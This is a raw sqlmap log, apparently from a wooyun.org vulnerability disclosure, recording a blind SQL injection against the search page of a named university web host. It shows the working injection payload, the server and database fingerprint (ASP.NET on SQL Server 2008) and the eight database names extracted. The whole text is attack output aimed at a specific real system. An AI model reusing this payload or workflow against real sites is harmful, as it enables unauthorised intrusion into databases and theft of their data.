 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://mem.usst.edu.cn:80/Search.aspx?Text=-1' OR 1=1 AND 2515=2515
AND 000231=000231 --
---
[21:48:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:48:52] [INFO] fetching database names
[21:48:52] [INFO] fetching number of databases
[21:48:52] [INFO] retrieved:
[21:48:52] [ERROR] unable to retrieve the number of databases
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 3
[21:48:52] [INFO] resumed: MEM
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 6
[21:48:52] [INFO] resumed: master
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 6
[21:48:52] [INFO] resumed: tempdb
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 5
[21:48:52] [INFO] resumed: model
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 4
[21:48:52] [INFO] resumed: msdb
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 12
[21:48:52] [INFO] resumed: ReportServer
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 18
[21:48:52] [INFO] resumed: ReportServerTempDB
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 3
[21:48:52] [INFO] resumed: MBA
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] resumed: 3
[21:48:52] [INFO] resumed: MEM
[21:48:52] [INFO] retrieving the length of query output
[21:48:52] [INFO] retrieved:
[21:48:52] [WARNING] reflective value(s) found and filtering out
[21:48:53] [INFO] retrieved:
available databases [8]:
[*] master
[*] MBA
[*] MEM
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[21:48:55] [INFO] fetched data logged to text files under
output\mem.usst.edu.cn'
www.wooyun.org